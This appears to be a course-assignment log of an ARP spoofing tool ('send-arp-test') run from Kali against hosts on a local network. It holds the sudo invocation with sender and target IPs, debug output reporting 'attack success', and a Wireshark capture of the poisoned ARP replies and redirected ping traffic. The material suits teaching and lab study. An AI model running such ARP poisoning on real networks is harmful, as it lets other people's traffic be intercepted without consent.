 ether 00:0f:00:40:63:9a  txqueuelen 1000  (Ethernet)
RX packets 27  bytes 2676 (2.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 29  bytes 3596 (3.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/gilgil/send-arp-test/src]
└─$ sudo ./send-arp-test wlan0 192.168.250.196 192.168.250.137 192.168.250.88 192.168.250.137
00:0f:00:40:63:9a
[DEBUG] Sending ARP request for IP: 192.168.250.196
[DEBUG] Received ARP packet - Sender IP: 192.168.250.196, Target IP: 192.168.250.196
00:ad:a7:30:5b:e5
[DEBUG] Sender MAC: 00:ad:a7:30:5b:e5
attack success
[DEBUG] Sending ARP request for IP: 192.168.250.88
[DEBUG] Received ARP packet - Sender IP: 192.168.250.88, Target IP: 192.168.250.88
00:0f:00:40:4b:be
[DEBUG] Sender MAC: 00:0f:00:40:4b:be
attack success
┌──(kali㉿kali)-[~/Desktop/gilgil/send-arp-test/src]
└─$
┌──(kali㉿kali)-[~/Desktop/gilgil/send-arp-test]
└─$ wo-ires
eth.addr == 00:0f:00:40:63:9a && (arp or icmp)
No. Time Source Destination Protocol Length Info
8 5.355305786 Legra_40:4b:be Legra_40:63:9a ARP 42 192.168.250.88 i
10 77.357321924 Legra_40:63:9a Broadcast ARP 42 Who has 192.168.
12 149.285574763 Legra_40:63:9a Broadcast ARP 42 Who has 192.168.
13 149.539737199 00:ad:a7:30:5b:e5 Legra_40:63:9a ARP 42 192.168.250.196
14 149.545199031 Legra_40:63:9a 00:ad:a7:30:5b:e5 ARP 42 192.168.250.137
15 149.545284204 Legra_40:63:9a Broadcast ARP 42 Who has 192.168.
16 149.639414696 Legra_40:4b:be Legra_40:63:9a ARP 42 192.168.250.88 i
17 149.641207706 Legra_40:63:9a Legra_40:4b:be ARP 42 192.168.250.137
18 154.097225422 192.168.250.88 1.1.1.1 ICMP 98 Echo (ping) requ
19 154.404891610 192.168.250.196 1.1.1.1 ICMP 98 Echo (ping) requ
20 155.117086391 192.168.250.88 1.1.1.1 ICMP 98 Echo (ping) requ
21 155.449154316 192.168.250.196 1.1.1.1 ICMP 98 Echo (ping) requ
22 156.226485498 192.168.250.88 1.1.1.1 ICMP 98 Echo (ping) requ
23 156.521165830 192.168.250.196 1.1.1.1 ICMP 98 Echo (ping) requ
24 157.218766054 192.168.250.88 1.1.1.1 ICMP 98 Echo (ping) requ
25 157.527826927 192.168.250.196 1.1.1.1 ICMP 98 Echo (ping) requ
26 158.240463480 192.168.250.88 1.1.1.1 ICMP 98 Echo (ping) requ
27 158.658366793 192.168.250.196 1.1.1.1 ICMP 98 Echo (ping) requ
28 159.215503449 192.168.250.88 1.1.1.1 ICMP 98 Echo (ping) requ
29 159.685358158 192.168.250.196 1.1.1.1 ICMP 98 Echo (ping) requ